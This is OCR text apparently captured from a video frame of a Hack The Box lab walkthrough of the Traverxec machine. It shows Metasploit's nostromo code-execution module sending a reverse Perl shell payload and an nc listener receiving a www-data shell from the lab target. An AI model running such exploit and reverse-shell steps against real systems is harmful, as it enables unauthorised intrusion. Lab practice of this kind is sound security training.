 Burp Suite Professional ...
*CherryTree 0.38.8
404 Not Found - Mozilla ...
Terminal - root@ippsec:...
07:04 PM
Terminal - root@ippsec: ~/htb/boxes/traverxec
File Edit View Terminal Tabs Help
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
msf5 exploit(multi/http/nostromo_code_exec) > set ForceExploit true
ForceExploit => true
msf5 exploit(multi/http/nostromo_code_exec) > run
[*] Started reverse TCP handler on 10.10.14.2:9001
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/nostromo_code_exec) >
www-data@traverxec:/usr/bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@traverxec:/usr/bin$ exit
exit
exit
root@ippsec:~/htb/boxes/traverxec# nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.165.
Ncat: Connection from 10.10.10.165:45080.
bash: cannot set terminal process group (448): Inappropriate ioctl for device
bash: no job control in this shell
www-data@traverxec:/usr/bin$ which sh
which sh
/usr/bin/sh
www-data@traverxec:/usr/bin$ ls -l
[0] 0:openvpn 1:gobuster-Z 2:nc* "ippsec" 19:04 07-Apr-20